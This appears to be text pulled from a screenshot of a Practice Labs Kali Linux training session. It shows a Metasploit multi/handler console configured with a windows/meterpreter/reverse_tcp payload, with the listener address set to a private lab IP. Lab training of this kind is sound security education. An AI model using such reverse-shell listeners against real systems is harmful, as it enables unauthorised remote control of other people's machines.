 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Trash
File System
Home
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf5 exploit(multi/handler) >